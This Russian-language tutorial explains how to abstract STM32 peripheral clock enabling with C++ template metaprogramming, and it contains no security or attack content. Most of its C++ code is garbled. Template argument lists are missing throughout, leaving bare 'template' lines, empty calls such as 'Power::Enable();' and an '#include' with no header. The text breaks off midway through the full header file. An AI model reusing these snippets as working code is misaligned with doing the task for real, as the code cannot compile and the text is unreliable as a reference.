Давайте попробуем абстрагироваться и спрятать работу с регистрами от пользователя. И в этом нам поможет обыкновенная C-функция:
```
void UART1_Init(){
RCC->AHBENR |= RCC_AHBENR_DMA1EN;
RCC->APB2ENR |= RCC_APB2ENR_IOPAEN
| RCC_APB2ENR_USART1EN;
// Остальная инициализация
}
void SPI2_Init(){
RCC->AHBENR |= RCC_AHBENR_DMA1EN;
RCC->APB2ENR |= RCC_APB2ENR_IOPBEN;
RCC->APB1ENR |= RCC_APB1ENR_SPI2EN;
// Остальная инициализация
}
int main(){
UART1_Init();
SPI2_Init();
…
}
```
Размер кода: 72 байта. [Посмотреть](https://godbolt.org/z/K5vqa8)
**Листинг**
```
UART1_Init():
// AHBENR(Включение DMA1)
ldr r2, .L2
ldr r3, [r2, #20]
orr r3, r3, #1
str r3, [r2, #20]
// APB2ENR(Включение GPIOA, USART1)
ldr r3, [r2, #24]
orr r3, r3, #16384
orr r3, r3, #4
str r3, [r2, #24]
bx lr
SPI2_Init():
//Повторно (!) AHBENR(Включение DMA1)
ldr r3, .L5
ldr r2, [r3, #20]
orr r2, r2, #1
str r2, [r3, #20]
//Повторно (!) APB2ENR(Включение GPIOB)
ldr r2, [r3, #24]
orr r2, r2, #8
str r2, [r3, #24]
//Запись в APB1ENR(Включение SPI2)
ldr r2, [r3, #28]
orr r2, r2, #16384
str r2, [r3, #28]
bx lr
main:
push {r3, lr}
bl UART1_Init()
bl SPI2_Init()
```
**Плюсы:**
* Можно не заглядывать в мануал по каждому поводу
* Ошибки локализованы на этапе написания драйвера периферии
* Пользовательский код легко воспринимать
**Минусы:**
* Количество необходимых инструкций возросло кратно количеству задействованной периферии
* Очень много дублирования кода — для каждого номера UART и SPI он будет фактически идентичен
Хоть мы и избавились от прямой записи в регистры в пользовательском коде, но какой ценой? Требуемый размер памяти и время исполнения для включения увеличились в 2 раза и продолжат расти, при большем количестве задействованной периферии.
### Функция включения тактирования
Обернем модификацию регистров тактирования в отдельную функцию, предполагая, что это снизит количество необходимой памяти. Вместе с этим, введем параметр-идентификатор для периферии – для уменьшения кода драйверов:
```
void PowerEnable(uint32_t ahb, uint32_t apb2, uint32_t apb1){
RCC->AHBENR |= ahb;
RCC->APB2ENR |= apb2;
RCC->APB1ENR |= apb1;
}
void UART_Init(int identifier){
uint32_t ahb = RCC_AHBENR_DMA1EN, apb1 = 0U, apb2 = 0U;
if (identifier == 1){
apb2 = RCC_APB2ENR_IOPAEN | RCC_APB2ENR_USART1EN;
}
else if (identifier == 2){…}
PowerEnable(ahb, apb2, apb1);
// Остальная инициализация
}
void SPI_Init(int identifier){
uint32_t ahb = RCC_AHBENR_DMA1EN, apb1 = 0U, apb2 = 0U;
if (identifier == 1){…}
else if (identifier == 2){
apb2 = RCC_APB2ENR_IOPBEN;
apb1 = RCC_APB1ENR_SPI2EN;
}
PowerEnable(ahb, apb2, apb1);
// Остальная инициализация
}
int main(){
UART_Init(1);
SPI_Init(2);
…
}
```
Размер кода: 92 байта. [Посмотреть](https://godbolt.org/z/Gnahz4)
**Листинг**
```
PowerEnable(unsigned long, unsigned long, unsigned long):
push {r4}
ldr r3, .L3
ldr r4, [r3, #20]
orrs r4, r4, r0
str r4, [r3, #20]
ldr r0, [r3, #24]
orrs r0, r0, r1
str r0, [r3, #24]
ldr r1, [r3, #28]
orrs r1, r1, r2
str r1, [r3, #28]
pop {r4}
bx lr
UART_Init(int):
push {r3, lr}
cmp r0, #1
mov r2, #0
movw r1, #16388
it ne
movne r1, r2
movs r0, #1
bl PowerEnable(unsigned long, unsigned long, unsigned long)
pop {r3, pc}
SPI_Init(int):
push {r3, lr}
cmp r0, #2
ittee eq
moveq r1, #8
moveq r1, #16384
movne r1, #0
movne r2, r1
movs r0, #1
bl PowerEnable(unsigned long, unsigned long, unsigned long)
pop {r3, pc}
main:
push {r3, lr}
movs r0, #1
bl UART_Init(int)
movs r0, #2
bl SPI_Init(int)
```
**Плюсы:**
* Удалось сократить код описания драйверов микроконтроллера
* Результирующее количество инструкций сократилось\*
**Минусы:**
* Увеличилось время выполнения
\*Да, в данном случае размер исполняемого кода возрос, по сравнению с предыдущим вариантом, но это связано с появлением условных операторов, влияние которых можно нивелировать, если задействовать хотя бы по 2 экземпляра каждого вида периферии.
Т.к. функция включения принимает параметры, то в ассемблере появились операции работы со стеком, что также негативно сказывается на производительности.
На этом моменте, думаю, что ~~наши полномочия все~~ стоит переходить к *плюсам*, потому что основные подходы, используемые в чистом C рассмотрены, за исключением макросов. Но этот способ также далеко не оптимален и сопряжен с потенциальной вероятностью совершить ошибку в пользовательском коде.
### Свойства-значения и шаблоны
Начиная рассматривать плюсовый подход, сразу пропустим вариант включения тактирования в конструкторе класса, т.к. этот метод фактически не отличается от инициализирующих функций в стиле C.
Поскольку на этапе компиляции нам известны все значения, которые нужно записать в регистры, то избавимся от операций со стеком. Для этого создадим отдельный класс с шаблонным методом, а классы периферии наделим свойствами *(value trait)*, которые будут хранить значения для соответствующих регистров.
```
struct Power{
template< uint32_t valueAHBENR, uint32_t valueAPB2ENR, uint32_t valueAPB1ENR>
static void Enable(){
// Если значение = 0, то в результирующем коде операций с регистром не будет
if constexpr (valueAHBENR)
RCC->AHBENR |= valueAHBENR;
if constexpr (valueAPB2ENR)
RCC->APB2ENR |= valueAPB2ENR;
if constexpr (valueAPB1ENR)
RCC->APB1ENR |= valueAPB1ENR;
};
};
template
struct UART{
// С помощью identifier на этапе компиляции можно выбрать значения для периферии
static constexpr auto valueAHBENR = RCC\_AHBENR\_DMA1EN;
static constexpr auto valueAPB1ENR = identifier == 1 ? 0U : RCC\_APB1ENR\_USART2EN;
static constexpr auto valueAPB2ENR = RCC\_APB2ENR\_IOPAEN
| (identifier == 1 ? RCC\_APB2ENR\_USART1EN : 0U);
// Остальная реализация
};
template
struct SPI{
static constexpr auto valueAHBENR = RCC\_AHBENR\_DMA1EN;
static constexpr auto valueAPB1ENR = identifier == 1 ? 0U : RCC\_APB1ENR\_SPI2EN;
static constexpr auto valueAPB2ENR = RCC\_APB2ENR\_IOPBEN
| (identifier == 1 ? RCC\_APB2ENR\_SPI1EN : 0U);
// Остальная реализация
};
int main(){
// Необязательные псевдонимы для используемой периферии
using uart = UART<1>;
using spi = SPI<2>;
Power::Enable<
uart::valueAHBENR | spi::valueAHBENR,
uart::valueAPB2ENR | spi::valueAPB2ENR,
uart::valueAPB1ENR | spi::valueAPB1ENR
>();
…
}
```
Размер кода: 36 байт. [Посмотреть](https://godbolt.org/z/a56are)
**Листинг**
```
main:
// AHBENR(Включение DMA1)
ldr r3, .L3
ldr r2, [r3, #20]
orr r2, r2, #1
str r2, [r3, #20]
// APB2ENR(Включение GPIOA, GPIOB, USART1)
ldr r2, [r3, #24]
orr r2, r2, #16384
orr r2, r2, #12
str r2, [r3, #24]
// APB1ENR(Включение SPI2)
ldr r2, [r3, #28]
orr r2, r2, #16384
str r2, [r3, #28]
```
**Плюсы:**
* Размер и время выполнения получились такими же, как и в эталонном варианте с прямой записью в регистры
* Довольно просто масштабировать проект – достаточно добавить ~~воды~~ соответствующее свойство-значение периферии
**Минусы:**
* Можно совершить ошибку, поставив свойство-значение не в тот параметр
* Как и в случае с прямой записью в регистры – страдает переносимость
* «Перегруженность» конструкции
Несколько поставленных целей мы смогли достигнуть, но удобно ли этим пользоваться? Думаю — нет, ведь для добавления очередного блока периферии необходимо контролировать правильность расстановки свойств классов в параметры шаблона метода.
### Идеальный вариант… почти
Чтобы уменьшить количество пользовательского кода и возможностей для ошибок воспользуемся parameter pack, который уберет обращение к свойствам классов периферии в пользовательском коде. При этом изменится только метод включения тактирования:
```
struct Power{
template
static void Enable(){
// Для всех параметров пакета будет применена операция |
// В нашем случае value = uart::valueAHBENR | spi::valueAHBENR и т.д.
if constexpr (constexpr auto value = (Peripherals::valueAHBENR | ... ); value)
RCC->AHBENR |= value;
if constexpr (constexpr auto value = (Peripherals::valueAPB2ENR | ... ); value)
RCC->APB2ENR |= value;
if constexpr (constexpr auto value = (Peripherals::valueAPB1ENR | ... ); value)
RCC->APB1ENR |= value;
};
};
…
int main(){
// Необязательные псевдонимы для используемой периферии
using uart = UART<1>;
using spi = SPI<2>;
Power::Enable();
…
}
```
Размер кода: 36 байт. [Посмотреть](https://godbolt.org/z/9dx98M)
**Листинг**
```
main:
// AHBENR(Включение DMA1)
ldr r3, .L3
ldr r2, [r3, #20]
orr r2, r2, #1
str r2, [r3, #20]
// APB2ENR(Включение GPIOA, GPIOB, USART1)
ldr r2, [r3, #24]
orr r2, r2, #16384
orr r2, r2, #12
str r2, [r3, #24]
// APB1ENR(Включение SPI2)
ldr r2, [r3, #28]
orr r2, r2, #16384
str r2, [r3, #28]
```
Относительно прошлого варианта значительно повысилась простота пользовательского кода, вероятность ошибки стала минимальна, а расход памяти остался на том же уровне.
И, вроде бы, можно на этом остановиться, но…
Расширяем функционал
--------------------
Обратимся к одной из поставленных целей:
> Помимо основных возможностей включения и выключения тактирования периферии необходим расширенный функционал
Предположим, что стоит задача сделать устройство малопотребляющим, а для этого, естественно, требуется отключать всю периферию, которую контроллер не использует для выхода из энергосберегающего режима.
В контексте условий, озвученных в начале статьи, будем считать, что генератором события пробуждения будет USART1, а SPI2 и соответствующий ему порт GPIOB — необходимо отключать. При этом, общиий ресурс DMA1 должен оставаться включенным.
Воспользовавшись любым вариантом из прошлого раздела, не получится решить эту задачу и эффективно, и оптимально, и, при этом, не используя ручной контроль задействованных блоков.
Например, возьмем последний способ:
```
int main(){
using uart = UART<1>;
using spi = SPI<2>;
…
// Включаем USART, SPI, DMA, GPIOA, GPIOB
Power::Enable();
// Some code
// Выключаем SPI и GPIOB вместе (!) с DMA
Power::Disable();
// Включаем обратно DMA вместе(!) с USART и GPIOA
Power::Enable();
// Sleep();
// Включаем SPI и GPIOB вместе(!) с DMA
Power::Enable();
…
}
```
Размер кода: 100 байт. [Посмотреть](https://godbolt.org/z/rbodGE)
**Листинг**
```
main:
// AHBENR(Включение DMA1)
ldr r3, .L3
ldr r2, [r3, #20]
orr r2, r2, #1
str r2, [r3, #20]
// APB2ENR(Включение GPIOA, GPIOB, USART1)
ldr r2, [r3, #24]
orr r2, r2, #16384
orr r2, r2, #12
str r2, [r3, #24]
// APB1ENR(Включение SPI2)
ldr r2, [r3, #28]
orr r2, r2, #16384
str r2, [r3, #28]
// Выключение SPI2
// AHBENR(Выключение DMA1)
ldr r2, [r3, #20]
bic r2, r2, #1
str r2, [r3, #20]
// APB2ENR(Выключение GPIOB)
ldr r2, [r3, #24]
bic r2, r2, #8
str r2, [r3, #24]
// APB1ENR(Выключение SPI2)
ldr r2, [r3, #28]
bic r2, r2, #16384
str r2, [r3, #28]
// Повторное (!) включение USART1
// AHBENR(Включение DMA1)
ldr r2, [r3, #20]
orr r2, r2, #1
str r2, [r3, #20]
// APB2ENR(Включение GPIOA, USART1)
ldr r2, [r3, #24]
orr r2, r2, #16384
orr r2, r2, #4
str r2, [r3, #24]
// Sleep();
// AHBENR(Включение DMA1)
ldr r2, [r3, #20]
orr r2, r2, #1
str r2, [r3, #20]
// APB2ENR(Включение GPIOB)
ldr r2, [r3, #24]
orr r2, r2, #8
str r2, [r3, #24]
// APB1ENR(Включение SPI2)
ldr r2, [r3, #28]
orr r2, r2, #16384
str r2, [r3, #28]
```
В это же время эталонный код на регистрах занял 68 байт. [Посмотреть](https://godbolt.org/z/PsfqGn)
Очевидно, что для подобных задач, камнем преткновения станут разделяемые ресурсы, такие как DMA. Кроме того, конкретно в этом случае возникнет момент, когда оба интерфейса станут неработоспособными и, фактически, произойдет аварийная ситуация.
Давайте попробуем найти решение…
Структура
---------
Для упрощения понимания и разработки — изобразим общую структуру тактирования, какой мы ее хотим видеть:

Она состоит всего из четырех блоков:
Независимые:
* **IPower** – интерфейс взаимодействия с пользователем, подготавливающий данные для записи в регистры
* **Hardware**– запись значений в регистры контроллера
Аппаратно-зависимые:
* **Peripherals** – периферия, которая используется в проекте и сообщает интерфейсу, какие устройства надо включить или выключить
* **Adapter** – передает значения для записи в Hardware, указывая в какие именно регистры их следует записать
### Интерфейс IPower
С учетом всех требований, определим методы, необходимые в интерфейсе:
```
template
Enable();
template
EnableExcept();
template
Keep();
```
**Enable** — включение периферии, указанной в параметре шаблона.
**EnableExcept** – включение периферии, указанной в параметре EnableList, за исключением той, что указана в ExceptList.
**Пояснение**
Таблица истинности
| Бит включения | Бит исключения | Результат включение | Результат выключение |
| --- | --- | --- | --- |
| 0 | 0 | 0 | 0 |
| 0 | 1 | 0 | 0 |
| 1 | 0 | **1** | 0 |
| 1 | 1 | 0 | 0 |
Например, вызов:
```
EnableExcept();
```
должен установить бит SPI2EN и бит IOPBEN. В то время, как общий DMA1EN, а также USART1EN и IOPAEN останутся в исходном состоянии.
Чтобы получить соответствующую таблицу истинности, необходимо произвести следующие операции:
```
resultEnable = (enable ^ except) & enable
```
К ним в дополнение также идут комплементарные методы **Disable**, выполняющие противоположные действия.
**Keep** – включение периферии из EnableList, выключение периферии из DisableList, при этом, если периферия присутствует в обоих списках, то она сохраняет свое состояние.
**Пояснение**
Таблица истинности
| Бит включения | Бит выключения | Результат включение | Результат выключение |
| --- | --- | --- | --- |
| 0 | 0 | 0 | 0 |
| 0 | 1 | 0 | 1 |
| 1 | 0 | 1 | 0 |
| 1 | 1 | **0** | **0** |
Например, при вызове:
```
Keep();
```
установятся SPI2EN и IOPBEN, при этом USART1EN и IOPAEN сбросятся, а DMA1EN останется неизменным.
Чтобы получить соответствующую таблицу истинности, необходимо произвести следующие операции:
```
resultEnable = (enable ^ disable) & enable
resultDisable = (enable ^ disable) & disable
```
Методы включения/выключения уже реализованы довольно неплохо с помощью fold expression, но как быть с остальными?
Если ограничиться использованием 2 видов периферии, как это сделано в пояснении, то никаких сложностей не возникнет. Однако, когда в проекте используется много различных периферийных устройств, появляется проблема – в шаблоне нельзя явно использовать более одного parameter pack, т.к. компилятор не сможет определить где заканчивается один и начинается второй:
```
template
EnableExcept(){…};
// Невозможно определить где заканчивается EnableList и начинается ExceptList
EnableExcept();
```
Можно было бы создать отдельный класс-обертку для периферии и передавать его в метод:
```
template
PowerWrap{
static constexpr auto valueAHBENR = (Peripherals::valueAHBENR | …);
static constexpr auto valueAPB1ENR = (Peripherals:: valueAPB1ENR | …);
static constexpr auto valueAPB2ENR = (Peripherals:: valueAPB2ENR | …);
};
using EnableList = PowerWrap;
using ExceptList = PowerWrap;
EnableExcept();
```
Но и в этом случае, интерфейс станет жестко завязан на количестве регистров, следовательно, для каждого типа контроллера станет необходимо писать свой отдельный класс, с множеством однотипных операций и без возможности разделения на абстрактные слои.
Поскольку вся используемая периферия и регистры тактирования известны на этапе компиляции, то поставленную задачу возможно решить с использованием метапрограммирования.
#### Метапрограммирование
Из-за того, что в основе метапрограммирования лежит работа не с обычными типами, а с их списками, то определим две сущности, которые будут оперировать типовыми и нетиповыми параметрами:
```
template
struct Typelist{};
template
struct Valuelist{};
…
using listT = Typelist ;// Список из последовательности типов char и int
…
using listV = Valuelist<8,9,5,11> ;// Список из 4 нетиповых параметров
```
Прежде чем делать что-либо полезное с этими списками, нам потребуется реализовать некоторые базовые операции, на основе которых станет возможно совершать более сложные действия.
1. Извлечение первого элемента из списка
**front**
```
// Прототип функции
template
struct front;
// Специализация для списка типов
// Разделение списка в пакете параметров на заглавный и оставшиеся
template
struct front>{
// Возвращение заглавного типа
using type = Head;
};
// Специализация для списка нетиповых параметров
template
struct front> {
// Возвращение заглавного значения
static constexpr auto value = Head;
};
// Псевдонимы для простоты использования
template
using front\_t = typename front::type;
template
static constexpr auto front\_v = front::value;
// Примеры
using listT = Typelist;
using type = front\_t; // type = char
using listV = Valuelist<9,8,7>;
constexpr auto value = front\_v; //value = 9
```
2. Удаление первого элемента из списка
**pop\_front**
```
template
struct pop\_front;
// Специализация для списка типов
// Разделение списка в пакете параметров на заглавный и оставшиеся
template
struct pop\_front> {
// Возвращение списка, содержащего оставшиеся типы
using type = Typelist;
};
template
struct pop\_front> {
using type = Valuelist;
};
template
using pop\_front\_t = typename pop\_front::type;
// Примеры
using listT = Typelist;
using typeT = pop\_front\_t; // type = Typelist
using listV = Valuelist<9,8,7>;
using typeV = pop\_front\_t; // type = Valuelist<8,7>
```
3. Добавление элемента в начало списка
**push\_front**
```
template
struct push\_front;
template
struct push\_front, NewElement> {
using type = Typelist;
};
template
using push\_front\_t = typename push\_front::type;
// Пример
using listT = Typelist;
using typeT = push\_front\_t; // type = Typelist
```
4. Добавление нетипового параметра в конец списка
**push\_back\_value**
```
template
struct push\_back;
template
struct push\_back, NewElement>{
using type = Valuelist;
};
template
using push\_back\_t = typename push\_back::type;
// Пример
using listV = Valuelist<9,8,7>;
using typeV = push\_back\_t; // typeV = Valuelist<9,8,7,6>
```
5. Проверка списка на пустоту
**is\_empty**
```
template
struct is\_empty{
static constexpr auto value = false;
};
// Специализация для базового случая, когда список пуст
template<>
struct is\_empty>{
static constexpr auto value = true;
};
template
static constexpr auto is\_empty\_v = is\_empty::value;
// Пример
using listT = Typelist;
constexpr auto value = is\_empty\_v; // value = false
```
6. Нахождение количества элементов в списке
**size\_of\_list**
```
// Функция рекурсивно извлекает по одному элементу из списка,
// инкрементируя счетчик count, пока не дойдет до одного из 2 базовых случаев
template
struct size\_of\_list : public size\_of\_list, count + 1>{};
// Базовый случай для пустого списка типов
template
struct size\_of\_list, count>{
static constexpr std::size\_t value = count;
};
// Базовый случай для пустого списка нетиповых параметров
template
struct size\_of\_list, count>{
static constexpr std::size\_t value = count;
};
template
static constexpr std::size\_t size\_of\_list\_v = size\_of\_list::value;
// Пример
using listT = Typelist;
constexpr auto value = size\_of\_list\_v ; // value = 3
```
Теперь, когда определены все базовые действия, можно переходить к написанию метафункций для битовых операций: **or**, **and**, **xor**, необходимых для методов интерфейса.
Поскольку эти битовые преобразования однотипны, то попытаемся сделать реализацию максимально обобщенно, чтобы избежать дублирования кода.
Функция, выполняющая абстрактную операцию над списком
**lists\_operation**
```
template class operation,
typename Lists, bool isEnd = size\_of\_list\_v == 1>
class lists\_operation{
using first = front\_t; // (3)
using second = front\_t>; // (4)
using next = pop\_front\_t>; // (5)
using result = operation; // (6)
public:
using type = typename
lists\_operation>::type; // (7)
};
template class operation, typename List>
class lists\_operation{ // (1)
public:
using type = front\_t; // (2)
};
```
**Lists** – список, состоящий из типов или списков, над которым необходимо провести некоторое действие.
**operation** – функциональный адаптер, который принимает 2 первых элемента Lists и возвращает результирующий тип после операции.
**isEnd** – граничное условие метафункции, которое проверяет количество типов в Lists.
В базовом случае (1) Lists состоит из 1 элемента, поэтому результатом работы функции станет его извлечение(2).
Для остальных случаев – определяют первый (3) и второй (4) элементы из Lists, к которым применяется *операция* (6). Для получения результирующего типа (7) происходит рекурсивный вызов метафункции с новым списком типов, на первом месте которого стоит (6), за которым следуют оставшиеся типы (5) исходного Lists. Окончанием рекурсии становиться вызов специализации (1).
Далее, реализуем операцию для предыдущей метафункции, которая почленно будет производить абстрактные действия над нетиповыми параметрами из двух списков:
**valuelists\_operation**
```
template typename operation,
typename List1, typename List2, typename Result = Valuelist<>>
struct operation\_2\_termwise\_valuelists{
constexpr static auto newValue =
operation, front\_v>::value; // (2)
using nextList1 = pop\_front\_t;
using nextList2 = pop\_front\_t;
using result = push\_back\_value\_t; // (3)
using type = typename
operation\_2\_termwise\_valuelists ::type; // (4)
};
template typename operation, typename Result>
struct operation\_2\_termwise\_valuelists , Valuelist<>, Result>{ // (1)
using type = Result;
};
```
**List1** и **List2** – списки нетиповых параметров, над которыми необходимо произвести действие.
**operation** – операция, производимая над нетиповыми параметрами.
**Result** – тип, используемый для накопления промежуточных результатов.
Базовый случай (1), когда оба списка пусты, возвращает Result.
Для остальных случаев происходит вычисление значения операции (2) и занесение его в результирующий список Result (3). Далее рекурсивно вызывается метафункция (4) до того момента, пока оба списка не станут пустыми.
Функции битовых операций:
**bitwise\_operation**
```
template
struct and\_operation{ static constexpr auto value = value1 & value2;};
template
struct or\_operation{ static constexpr auto value = value1 | value2;};
template
struct xor\_operation{ static constexpr auto value = value1 ^ value2;};
```
Осталось создать псевдонимы для более простого использования:
**псевдонимы**
```
// Псевдонимы для битовых почленных операций над 2 списками
template
using operation\_and\_termwise\_t = typename
operation\_2\_termwise\_valuelists::type;
template
using operation\_or\_termwise\_t = typename
operation\_2\_termwise\_valuelists::type;
template
using operation\_xor\_termwise\_t = typename
operation\_2\_termwise\_valuelists::type;
// Псевдонимы почленных битовых операций для произвольного количества списков
template
using lists\_termwise\_and\_t = typename
lists\_operation>::type;
template
using lists\_termwise\_or\_t= typename
lists\_operation>::type;
template
using lists\_termwise\_xor\_t = typename
lists\_operation>::type;
```
[Пример использования](https://godbolt.org/z/9nYjqT) (обратите внимание на вывод ошибок).
#### Возвращаясь к имплементации интерфейса
Поскольку на этапе компиляции известен и контроллер, и используемая периферия, то логичный выбор для реализации интерфейса — статический полиморфизм с идиомой [CRTP](https://en.wikipedia.org/wiki/Curiously_recurring_template_pattern). В качестве шаблонного параметра, интерфейс принимает класс-адаптер конкретного контроллера, который, в свою очередь, является наследником этого интерфейса.
```
template
struct IPower{
template
static void Enable(){
// Раскрытие пакета параметров периферии, содержащей свойство ‘power’
// и применение побитового или к значениям
using tEnableList = lists\_termwise\_or\_t;
// Псевдоним Valuelist<…>, содержащий только 0,
// количество которых равно количеству регистров
using tDisableList = typename adapter::template fromValues<>::power;
// Передача списков включения/отключения адаптеру
adapter:: template \_Set();
}
template
static void EnableExcept(){
using tXORedList = lists\_termwise\_xor\_t <
typename EnableList::power, typename ExceptList::power>;
using tEnableList = lists\_termwise\_and\_t <
typename EnableList::power, tXORedList>;
using tDisableList = typename adapter::template fromValues<>::power;
adapter:: template \_Set();
}
template
static void Keep(){
using tXORedList = lists\_termwise\_xor\_t <
typename EnableList::power, typename DisableList::power>;
using tEnableList = lists\_termwise\_and\_t <
typename EnableList::power, tXORedList>;
using tDisableList = lists\_termwise\_and\_t <
typename DisableList::power, tXORedList>;
adapter:: template \_Set();
}
template
struct fromPeripherals{
using power = lists\_termwise\_or\_t;
};
};
```
Также, интерфейс содержит встроенный класс **fromPeripherals**, позволяющий объединять периферию в один список, который, затем, можно использовать в методах:
```
using listPower = Power::fromPeripherals;
Power::Enable();
```
Методы **Disable** реализуются аналогично.
### Адаптер контроллера
В классе адаптера необходимо задать адреса регистров тактирования и определить последовательность, в которой будет производиться запись в них, а затем передать управление непосредственно классу, который установит или сбросит биты указанных регистров.
```
struct Power: public IPower{
static constexpr uint32\_t
\_addressAHBENR = 0x40021014,
\_addressAPB2ENR = 0x40021018,
\_addressAPB1ENR = 0x4002101C;
using AddressesList = Valuelist<
\_addressAHBENR, \_addressAPB1ENR, \_addressAPB2ENR>;
template
static void \_Set(){
// Вызов метода класса, осуществляющий запись в регистры
HPower:: template ModifyRegisters();
}
template
struct fromValues{
using power = Valuelist;
};
};
```
### Периферия
Наделяем периферию свойством *power*, используя структуру *fromValues* адаптера:
```
template
struct SPI{
// С помощью identifier можно выбирать необходимые биты на этапе компиляции
using power = Power::fromValues<
RCC\_AHBENR\_DMA1EN, // Значения для соответствующих регистров,
RCC\_APB1ENR\_SPI2EN, // последовательность которых определена в адаптере
RCC\_APB2ENR\_IOPBEN>::power;
};
template
struct UART{
using power = Power::fromValues<
RCC\_AHBENR\_DMA1EN,
0U,
RCC\_APB2ENR\_USART1EN | RCC\_APB2ENR\_IOPAEN>::power;
};
```
### Запись в регистры
Класс состоит из рекурсивного шаблонного метода, задача которого сводится к записи значений в регистры контроллера, переданные адаптером.
В качестве параметров, метод принимает 3 списка нетиповых параметров *Valuelist<…>*:
* **SetList** и **ResetList** – списки из последовательностей значений битов, которые необходимо установить/сбросить в регистре
* **AddressesList** – список адресов регистров, в которые будет производится запись значений из предыдущих параметров
```
struct HPower{
template
static void ModifyRegisters(){
if constexpr (!is\_empty\_v && !is\_empty\_v &&
!is\_empty\_v){
// Получаем первые значения списков
constexpr auto valueSet = front\_v;
constexpr auto valueReset = front\_v;
if constexpr(valueSet || valueReset){
constexpr auto address = front\_v;
using pRegister\_t = volatile std::remove\_const\_t\* const;
auto& reg = \*reinterpret\_cast(address);
// (!)Единственная строчка кода, которая может попасть в ассемблерный листинг
reg = (reg &(~valueReset)) | valueSet;
}
// Убираем первые значения из всех списков
using tRestSet = pop\_front\_t;
using tRestReset = pop\_front\_t;
using tRestAddress = pop\_front\_t;
// Вызывается до тех пор, пока списки не станут пустыми
ModifyRegisters();
}
};
};
```
В классе присутствует единственная строчка кода, которая попадет в ассемблерный листинг.
Теперь, когда все блоки структуры готовы, перейдём к тестированию.
Тестируем код
-------------
Вспомним условия последней задачи:
* Включение SPI2 и USART1
* Выключение SPI2 перед входом в «режим энергосбережения»
* Включение SPI2 после выхода из «режима энергосбережения»
```
// Необязательные псевдонимы для периферии
using spi = SPI<2>;
using uart = UART<1>;
// Задаем списки управления тактированием (для удобства)
using listPowerInit = Power::fromPeripherals;
using listPowerDown = Power::fromPeripherals;
using listPowerWake = Power::fromPeripherals;
int main() {
// Включение SPI2, UASRT1, DMA1, GPIOA, GPIOB
Power::Enable();
// Some code
// Выключение только SPI2 и GPIOB
Power::DisableExcept();
//Sleep();
// Включение только SPI2 и GPIOB
Power::EnableExcept();
…
}
```
Размер кода: 68 байт\*, как и в случае с прямой записью в регистры.
**Листинг**
```
main:
// AHBENR(Включение DMA1)
ldr r3, .L3
ldr r2, [r3, #20]
orr r2, r2, #1
str r2, [r3, #20]
// APB1ENR(Включение SPI2
ldr r2, [r3, #28]
orr r2, r2, #16384
str r2, [r3, #28]
// APB2ENR(Включение GPIOA, GPIOB, USART1)
ldr r2, [r3, #24]
orr r2, r2, #16384
orr r2, r2, #12
str r2, [r3, #24]
// APB1ENR(Выключение SPI2)
ldr r2, [r3, #28]
bic r2, r2, #16384
str r2, [r3, #28]
// APB2ENR(Выключение GPIOB)
ldr r2, [r3, #24]
bic r2, r2, #8
str r2, [r3, #24]
// APB1ENR(Включение SPI2
ldr r2, [r3, #28]
orr r2, r2, #16384
str r2, [r3, #28]
// APB2ENR(Выключение GPIOB)
ldr r2, [r3, #24]
orr r2, r2, #8
str r2, [r3, #24]
```
\*При использовании **GCC 9.2.1** получается на 8 байт больше, чем в версии **GCC 10.1.1**. Как видно из [листинга](https://godbolt.org/z/q54eeE) — добавляются несколько ненужных инструкций, например, перед чтением по адресу (**ldr**) есть инструкция добавления (**adds**), хотя эти инструкции можно заменить на чтение со смещением. Новая версия оптимизирует эти операции. При этом [clang](https://godbolt.org/z/Eae5z7) генерирует одинаковые листинги.
Итоги
-----
Поставленные в начале статьи цели достигнуты – скорость выполнения и эффективность сохранились на уровне прямой записи в регистр, вероятность ошибки в пользовательском коде сведена к минимуму.
Возможно, объем исходного кода и сложность разработки покажутся избыточными, однако, благодаря такому количеству абстракций, переход к новому контроллеру займет минимум усилий: 30 строчек понятного кода адаптера + по 5 строк на периферийный блок.
**Полный код**
**type\_traits\_custom.hpp**
```
#ifndef _TYPE_TRAITS_CUSTOM_HPP
#define _TYPE_TRAITS_CUSTOM_HPP
#include
/\*!
@file
@brief Traits for metaprogramming
\*/
/\*!
@brief Namespace for utils.
\*/
namespace utils{
/\*-----------------------------------Basic----------------------------------------\*/
/\*!
@brief Basic list of types
@tparam Types parameter pack
\*/
template
struct Typelist{};
/\*!
@brief Basic list of values
@tparam Values parameter pack
\*/
template
struct Valuelist{};
/\*------------------------------End of Basic--------------------------------------\*/
/\*----------------------------------Front-------------------------------------------
Description: Pop front type or value from list
using listOfTypes = Typelist;
using listOfValues = Valuelist<1,2,3,4,5,6,1>;
|-----------------|--------------------|----------|
| Trait | Parameters | Result |
|-----------------|--------------------|----------|
| front\_t | | int |
|-----------------|--------------------|----------|
| front\_v | | 1 |
|-----------------|--------------------|----------| \*/
namespace{
template
struct front;
template
struct front>{
using type = Head;
};
template
struct front> {
static constexpr auto value = Head;
};
}
template
using front\_t = typename front::type;
template
static constexpr auto front\_v = front::value;
/\*----------------------------------End of Front----------------------------------\*/
/\*----------------------------------Pop\_Front---------------------------------------
Description: Pop front type or value from list and return rest of the list
using listOfTypes = Typelist;
using listOfValues = Valuelist<1,2,3,4,5,6,1>;
|-----------------|--------------------|------------------------|
| Trait | Parameters | Result |
|-----------------|--------------------|------------------------|
| pop\_front\_t | | Typelist |
|-----------------|--------------------|------------------------|
| pop\_front\_t | | Valuelist<2,3,4,5,6,1> |
|-----------------|--------------------|------------------------| \*/
namespace{
template
struct pop\_front;
template
struct pop\_front> {
using type = Typelist;
};
template
struct pop\_front> {
using type = Valuelist;
};
}
template
using pop\_front\_t = typename pop\_front::type;
/\*------------------------------End of Pop\_Front----------------------------------\*/
/\*----------------------------------Push\_Front--------------------------------------
Description: Push new element to front of the list
using listOfTypes = Typelist;
|-----------------------|--------------------------|-------------------------------|
| Trait | Parameters | Result |
|-----------------------|--------------------------|-------------------------------|
| push\_front\_t | | Typelist |
|-----------------------|--------------------------|-------------------------------| \*/
namespace{
template
struct push\_front;
template
struct push\_front, NewElement> {
using type = Typelist;
};
}
template
using push\_front\_t = typename push\_front::type;
/\*------------------------------End of Push\_Front---------------------------------\*/
/\*----------------------------------Push\_Back---------------------------------------
Description: Push new value to back of the list
using listOfValues = Valuelist<1,2,3,4,5,6>;
|-----------------------|--------------------------|-------------------------------|
| Trait | Parameters | Result |
|-----------------------|--------------------------|-------------------------------|
| push\_back\_value\_t | | Valuelist<1,2,3,4,5,6,0> |
|-----------------------|--------------------------|-------------------------------| \*/
namespace{
template
struct push\_back\_value;
template
struct push\_back\_value, NewElement>{
using type = Valuelist;
};
}
template
using push\_back\_value\_t = typename push\_back\_value::type;
